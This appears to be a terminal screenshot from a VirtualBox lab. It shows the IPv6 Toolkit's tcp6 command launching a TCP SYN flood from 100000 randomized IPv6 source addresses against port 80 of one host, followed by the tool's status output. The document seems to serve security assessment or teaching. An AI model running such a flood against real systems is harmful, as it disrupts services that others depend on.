 lander@lander-VirtualBox:~/ipv6toolkit$ sudo tcp6 -s 2001:db8:acad:10::/64 -d 2001:db8:acad:10::8 -a 80 -X S -F 100000
-l -z 1 -v
SI6 Networks' IPv6 Toolkit (current)
tcp6: Security assessment tool for attack vectors based on TCP/IPv6 packets
Flooding the target from 100000 different IPv6 Source Addresses
Ethernet Source Address: 08:00:27:d2:45:37 (randomized)
Ethernet Destination Address: 08:00:27:68:80:25
IPv6 Source Address: randomized, from the 2001:db8:acad:10::/64 prefix
IPv6 Destination Address: 2001:db8:acad:10::8
IPv6 Hop Limit: 255 (default)
Source Port: 28776 (randomized) Destination Port: 80
SEQ Number: (randomized)        ACK Number: 0 (automatically-selected)
Flags: S        Window: 22272 (randomized)      URG Pointer: 0 (default)
Sending TCP segments every 1 second...